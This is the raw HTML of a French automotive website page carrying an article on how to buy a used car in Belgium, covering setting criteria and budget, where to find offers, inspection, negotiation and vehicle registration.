        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-1-container"><ul id="menu-1" class="td-mobile-main-menu"><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-17"><a href="https://www.123automoto.fr/category/auto/">Auto</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.123automoto.fr/category/moto-et-2-roues/">Moto et scooter</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.123automoto.fr/category/sport-mecanique/">Sport mécanique</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.123automoto.fr/category/mobilite-verte/">Mobilité verte</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.123automoto.fr/category/reparation-mecanique/">Réparation</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.123automoto.fr/category/technique-et-technologie/">Technologie</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://www.123automoto.fr/category/securite/">Sécurité</a></li>
<li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://www.123automoto.fr/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.123automoto.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Connecter / rejoindre</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-1-container"><ul id="menu-2" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-17"><a href="https://www.123automoto.fr/category/auto/">Auto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18"><a href="https://www.123automoto.fr/category/moto-et-2-roues/">Moto et scooter</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://www.123automoto.fr/category/sport-mecanique/">Sport mécanique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83"><a href="https://www.123automoto.fr/category/mobilite-verte/">Mobilité verte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-84"><a href="https://www.123automoto.fr/category/reparation-mecanique/">Réparation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-86"><a href="https://www.123automoto.fr/category/technique-et-technologie/">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-85"><a href="https://www.123automoto.fr/category/securite/">Sécurité</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2583"><a href="https://www.123automoto.fr/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.123automoto.fr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.123automoto.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Auto" class="entry-crumb" href="https://www.123automoto.fr/category/auto/">Auto</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">comment acheter une voiture d&rsquo;occasion en belgique ?</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4227" class="post-4227 post type-post status-publish format-standard has-post-thumbnail category-auto" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.123automoto.fr/category/auto/">Auto</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">comment acheter une voiture d&rsquo;occasion en belgique ?</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Par</div> <a href="https://www.123automoto.fr/author/admin/">La Rédaction</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-22T07:29:07-06:00" >22 décembre 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.123automoto.fr/comment-acheter-une-voiture-doccasion-en-belgique/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4227">1243</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.123automoto.fr/wp-content/uploads/2023/12/acheter-voiture-doccasion-en-belgique.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.123automoto.fr/wp-content/uploads/2023/12/acheter-voiture-doccasion-en-belgique.jpg" srcset="https://www.123automoto.fr/wp-content/uploads/2023/12/acheter-voiture-doccasion-en-belgique.jpg 1500w, https://www.123automoto.fr/wp-content/uploads/2023/12/acheter-voiture-doccasion-en-belgique-300x200.jpg 300w, https://www.123automoto.fr/wp-content/uploads/2023/12/acheter-voiture-doccasion-en-belgique-1024x683.jpg 1024w, https://www.123automoto.fr/wp-content/uploads/2023/12/acheter-voiture-doccasion-en-belgique-768x512.jpg 768w" sizes="(max-width: 696px) 100vw, 696px" alt="acheter voiture d&#039;occasion en belgique" title="acheter voiture d&#039;occasion en belgique"/></a></div>
            <!-- content --><p>L&rsquo;achat d&rsquo;une voiture d&rsquo;occasion en Belgique représente une excellente manière de faire des économies tout en bénéficiant d&rsquo;une grande diversité de modèles disponibles. Vous vous demandez peut-être comment dénicher le véhicule idéal, bénéficier du meilleur rapport qualité-prix et éviter les mauvaises surprises ? À travers cet article, recevez des conseils avisés qui vous guideront pas à pas dans l&rsquo;achat de votre voiture d&rsquo;occasion en Belgique. Nous aborderons la manière de préciser vos besoins, de repérer les opportunités à ne pas manquer, ainsi que les étapes clés pour l&rsquo;inspection et l&rsquo;acquisition de votre prochain véhicule. Que vous soyez à la recherche d&rsquo;une voiture fonctionnant au diesel, à l&rsquo;essence, hybride, avec une boîte manuelle ou automatique, vous trouverez ici des conseils pratiques pour orienter votre choix.</p>
<h2>Étape 1 : Définir vos critères de recherche</h2>
<p>Avant de vous lancer dans la recherche d&rsquo;une voiture d&rsquo;occasion en Belgique, il est crucial de <strong>définir vos critères</strong>. Cette étape clé vous permettra de <em>gagner du temps</em> et de <em>filtrer les offres</em> qui répondent précisément à vos attentes et à votre enveloppe budgétaire.</p>
<h3>Identifier vos besoins</h3>
<p>Commencez par une introspection : quelle catégorie de véhicule visitez-vous ? À quelle fréquence et pour quel usage prévoyez-vous de l’utiliser ? Combien de places et de portes sont nécessaires pour votre confort ? Faites la liste des caractéristiques non-négociables : les options, l&rsquo;équipement, le kilométrage maximal accepté, la puissance et la consommation de carburant souhaitées, sans oublier les préférences esthétiques telles que la couleur et le style du véhicule.</p>
<h3>Établir votre budget</h3>
<p>Pour déterminer votre budget, prenez en considération le coût d’acquisition, mais aussi les <strong>dépenses annexes</strong> : assurance, taxes, entretien, carburant, et autres. N&rsquo;oubliez pas d&rsquo;inclure une marge pour la <em>négociation du prix</em> avec le vendeur, qui peut fluctuer selon que vous optiez pour un particulier ou un professionnel. Utilisez des <strong>simulateurs en ligne</strong> pour une évaluation approfondie du coût total de votre future acquisition.</p>
<h3>Choisir entre achat chez un particulier ou chez un professionnel</h3>
<p>L&rsquo;achat d&rsquo;une voiture d’occasion peut se faire auprès d’un particulier ou d&rsquo;un professionnel et chaque option a ses propres atouts et contraintes. D&rsquo;une part, le particulier offre souvent un tarif plus avantageux mais sans garantie sur le véhicule. D&rsquo;autre part, le professionnel propose une garantie minimale d’un an, avec cependant, un prix généralement supérieur. Prenez également en compte la <strong>taxe sur la valeur ajoutée (TVA)</strong>, qui influence l&rsquo;investissement global selon le statut du vendeur.</p>
<h2>Étape 2 : Trouver la bonne affaire</h2>
<p>Après avoir établi vos critères de recherche, il est temps de dénicher la <strong>bonne affaire</strong>. En Belgique, diverses méthodes s&rsquo;offrent à vous pour trouver une voiture d&rsquo;occasion, chacune adaptée à vos préférences et à votre emploi du temps. Voici les principales options qui s&rsquo;ouvrent à vous.</p>
<h3>Utiliser les plateformes en ligne spécialisées</h3>
<p>La méthode la plus efficace et la plus commode pour chercher une voiture d&rsquo;occasion en Belgique consiste à utiliser des <strong>plateformes en ligne spécialisées</strong>. Plusieurs existent, telles que <em>[AutoVlan]</em>, <em>[eBay Belgique]</em>, ou <em>[CapCar]</em>. Ces sites recensent des milliers d&rsquo;annonces pour des véhicules de seconde main, proposés tant par des particuliers que des professionnels. Vous pouvez facilement filtrer les offres selon vos critères, comparer les tarifs, entrer en contact avec les vendeurs, ou encore demander plus de détails. Les rapports d&rsquo;occasion et le <strong>CAR-PASS</strong> des autos qui vous intéressent sont également accessibles.</p>
<h3>Consulter les annonces dans les journaux locaux</h3>
<p>Pour ceux qui favorisent une démarche plus classique, il est possible de parcourir les annonces de voitures d&rsquo;occasion dans les <strong>journaux locaux</strong>. Ces annonces sont publiées par des particuliers ou des garages proches de chez vous, vous offrant la simplicité de visiter sur place pour examiner la voiture et discuter du prix. Cependant, il est bon de noter que le choix y est généralement plus restreint et les informations moins exhaustives que sur les plateformes en ligne.</p>
<h3>Assister aux ventes aux enchères de voitures</h3>
<p>Frequenté par les connaisseurs, assister à des <strong><a href="https://fr.ecarstrade.com/online-car-auctions-belgium" target="_blank" rel="noopener">ventes aux enchères belgique</a> de voitures</strong> peut être une excellente stratégie pour trouver une voiture d&rsquo;occasion en Belgique. Ces ventes sont organisées régulièrement par des maisons telles que <em>[BCA]</em> ou <em>[Vavato]</em>, offrant des véhicules issus de saisies, faillites, reprises ou flottes d&rsquo;entreprise. Vous pourrez y dénicher des affaires très avantageuses, mais attention, il faudra rester vigilant et prêt à réagir rapidement, car le temps d&rsquo;inspection est limité et la concurrence entre acheteurs est bien réelle.</p>
<h3>Visiter les concessions et courtiers automobiles</h3>
<p>En alternative, explorer les <strong>concessions et courtiers automobiles</strong> est une option pour ceux qui cherchent à acquérir une voiture d&rsquo;occasion en Belgique via un canal professionnel. Chez ces spécialistes, vous trouverez une large gamme de marques et de modèles, et pourrez profiter de conseils avisés, ainsi que de garanties et de services après-vente. Des opportunités de promotions ou de reprise de votre ancien véhicule peuvent également se présenter. Gardez tout de même à l&rsquo;esprit que les prix tendent à être supérieurs que chez les particuliers ou dans les enchères, et que des déplacements seront nécessaires pour visualiser les véhicules proposés.</p>
<h2>Étape 3 : Procéder à la vérification et à l&rsquo;achat du véhicule</h2>
<p>Vous êtes conquis par une <strong>voiture d&rsquo;occasion</strong> en Belgique ? L&rsquo;étape suivante est cruciale : la <em>vérification et l&rsquo;achat</em> du véhicule. Pour éviter les mauvaises surprises et les arnaques, suivez attentivement ces conseils.</p>
<h3>Vérification de l&rsquo;état technique du véhicule</h3>
<p>Avant tout achat, il est primordial de contrôler l&rsquo;<strong>état technique du véhicule</strong>. Consultez le <em>rapport d&rsquo;occasion</em> et le <em>CAR-PASS</em> pour les informations sur le kilométrage, les historiques de réparation et les contrôles techniques. Néanmoins, cela ne remplace pas une inspection personnelle. Observez la carrosserie et l&rsquo;intérieur pour repérer la rouille, les impacts, les traces de réparations amateurs ou les problèmes de fuite. Assurez-vous de l&rsquo;état des <strong>pneus, des freins, et des amortisseurs</strong>, ainsi que de la courroie de distribution. Vérifiez également le fonctionnement des équipements : phares, clignotants, essuie-glaces, chauffage, climatisation, système audio et vitres électriques. Un <em>essai routier</em> est impératif pour jauger le moteur, la transmission, la direction et les suspensions, tout en prêtant l&rsquo;oreille aux bruits anormaux et en évaluant la réaction du véhicule lors des accélérations, des virages et des freinages. Si vous hésitez, n&rsquo;hésitez pas à être accompagné d&rsquo;un ami expérimenté ou de faire appel à un <strong>expert indépendant</strong>.</p>
<h3>Négocier le prix et finaliser l&rsquo;achat</h3>
<p>Si le véhicule répond à vos attentes, abordez la <em>négociation du prix</em>. Le prix initial peut souvent être revu à la baisse, surtout si vous pointez les défauts du véhicule, évoquez les offres concurrentes, exposez votre budget ou proposez un paiement au comptant. N&rsquo;oubliez pas d&rsquo;inclure une marge de négociation dans votre budget. Lorsqu&rsquo;un accord est trouvé, il est temps de <strong>finaliser l&rsquo;achat</strong>. Un contrat de vente doit être signé, mentionnant les coordonnées des parties, une description détaillée du véhicule, le prix, la date et le lieu de vente, ainsi que toute garantie applicable et les signatures nécessaires. Le paiement s&rsquo;effectue idéalement par virement bancaire ou chèque certifié pour laisser une trace. Le vendeur doit vous remettre les documents nécessaires : la facture, le formulaire rose pour l&rsquo;immatriculation, le certificat du contrôle technique, le certificat de conformité, et si applicable, le certificat d&rsquo;installation LPG, le rapport d&rsquo;occasion et le CAR-PASS.</p>
<h3>Transfert de propriété et immatriculation</h3>
<p>Une fois la voiture achetée, il est temps de procéder au <strong>transfert de propriété et à l&rsquo;immatriculation</strong>. Dirigez-vous vers la Division à l&rsquo;Immatriculation des Véhicules (DIV) avec les documents nécessaires, notamment le formulaire rose et les divers certificats. Après paiement des frais d&rsquo;immatriculation et de la taxe de mise en circulation, vous recevrez votre <em>carte grise belge</em> ainsi que les plaques d&rsquo;immatriculation. Veillez à les installer correctement et à garder la carte grise dans le véhicule. Enfin, souscrivez à une <strong>assurance auto obligatoire</strong>, et si vous le souhaitez, ajoutez des assurances complémentaires telles que l&rsquo;omnium, l&rsquo;assistance routière ou la protection juridique.</p>
<h2>Conclusion</h2>
<p>Comprendre comment <strong>acheter une voiture d&rsquo;occasion en Belgique</strong> est maintenant à votre portée. Respectez ces <strong>trois étapes essentielles</strong> : premièrement, définissez <em>votre liste de critères</em> ; deuxièmement, partez à la recherche de la <em>meilleure offre</em> ; et finalement, soyez rigoureux dans la <em>vérification et la finalisation de votre achat</em>. En suivant ces recommandations, vous optimisez vos chances de conclure une transaction avantageuse et d&rsquo;acquérir une voiture qui répond à vos besoins. Ne tardez plus, embarquez dans le processus de recherche de votre future voiture d&rsquo;occasion en Belgique. Il y a fort à parier que vous dénicherez le modèle parfait, à un prix compétitif et sans mauvaise surprise. Je vous souhaite réussite dans votre quête et une expérience de conduite agréable !</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.123automoto.fr/comment-acheter-une-voiture-doccasion-en-belgique/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://www.123automoto.fr/comment-se-procurer-la-vignette-crit-air/">comment se procurer la vignette crit&rsquo;air ?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://www.123automoto.fr/quelle-vignette-critair-pour-une-opel-agila/">Quelle vignette crit&rsquo;air pour une opel agila ?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.123automoto.fr/author/admin/" aria-label="author-photo"><img alt='La Rédaction' src='https://secure.gravatar.com/avatar/ed9961a266b41d261b6dff3acf6a2059?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/ed9961a266b41d261b6dff3acf6a2059?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.123automoto.fr/author/admin/">La Rédaction</a></span></div><div class="td-author-description">L'équipe d'123automoto vous souhaite une visite sur les chapeaux de roues entre les pages de ce site, dédié à toute l'actualité concernant les véhicules, la route et leurs innovations de A à Z et de 1 à l'infini !</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="La Rédaction"><meta itemprop="url" content="https://www.123automoto.fr/author/admin/"></span><meta itemprop="datePublished" content="2023-12-22T07:29:07-06:00"><meta itemprop="dateModified" content="2023-12-22T07:29:07-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.123automoto.fr/comment-acheter-une-voiture-doccasion-en-belgique/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.123automoto.fr/comment-acheter-une-voiture-doccasion-en-belgique/"></span><meta itemprop="name" content="123Automoto"></span><meta itemprop="headline " content="comment acheter une voiture d&#039;occasion en belgique ?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.123automoto.fr/wp-content/uploads/2023/12/acheter-voiture-doccasion-en-belgique.jpg"><meta itemprop="width" content="1500"><meta itemprop="height" content="1000"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4227,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "200";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "67";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICLES CONNEXES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.123automoto.fr/les-principaux-defis-rencontres-par-les-jeunes-conducteurs-lors-de-lachat-de-leur-premiere-voiture/"  rel="bookmark" class="td-image-wrap " title="Les principaux défis rencontrés par les jeunes conducteurs lors de l&rsquo;achat de leur première voiture" ><img class="entry-thumb" src="[data-uri]" alt="" title="Les principaux défis rencontrés par les jeunes conducteurs lors de l&rsquo;achat de leur première voiture" data-type="image_tag" data-img-url="https://www.123automoto.fr/wp-content/uploads/2025/10/download-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.123automoto.fr/les-principaux-defis-rencontres-par-les-jeunes-conducteurs-lors-de-lachat-de-leur-premiere-voiture/"  rel="bookmark" title="Les principaux défis rencontrés par les jeunes conducteurs lors de l&rsquo;achat de leur première voiture">Les principaux défis rencontrés par les jeunes conducteurs lors de l&rsquo;achat de leur première voiture</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.123automoto.fr/les-garanties-essentielles-a-connaitre-pour-bien-proteger-son-vehicule/"  rel="bookmark" class="td-image-wrap " title="Les garanties essentielles à connaître pour bien protéger son véhicule" ><img class="entry-thumb" src="[data-uri]" alt="" title="Les garanties essentielles à connaître pour bien protéger son véhicule" data-type="image_tag" data-img-url="https://www.123automoto.fr/wp-content/uploads/2025/07/29.-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.123automoto.fr/les-garanties-essentielles-a-connaitre-pour-bien-proteger-son-vehicule/"  rel="bookmark" title="Les garanties essentielles à connaître pour bien protéger son véhicule">Les garanties essentielles à connaître pour bien protéger son véhicule</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.123automoto.fr/pourquoi-grouper-assurance-moto-et-auto/"  rel="bookmark" class="td-image-wrap " title="Pourquoi grouper assurance moto et auto ?" ><img class="entry-thumb" src="[data-uri]" alt="Pourquoi grouper assurance moto et auto" title="Pourquoi grouper assurance moto et auto ?" data-type="image_tag" data-img-url="https://www.123automoto.fr/wp-content/uploads/2024/12/Pourquoi-grouper-assurance-moto-et-auto-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.123automoto.fr/pourquoi-grouper-assurance-moto-et-auto/"  rel="bookmark" title="Pourquoi grouper assurance moto et auto ?">Pourquoi grouper assurance moto et auto ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LAISSER UN COMMENTAIRE <small><a rel="nofollow" id="cancel-comment-reply-link" href="/comment-acheter-une-voiture-doccasion-en-belgique/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.123automoto.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Commenter :" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">S'il vous plaît entrez votre commentaire!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nom :*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">S'il vous plaît entrez votre nom ici</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email :*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Vous avez entré une adresse email incorrecte!</div>
			            <div class="td-warning-email">Veuillez entrer votre adresse email ici</div>
			         </div>
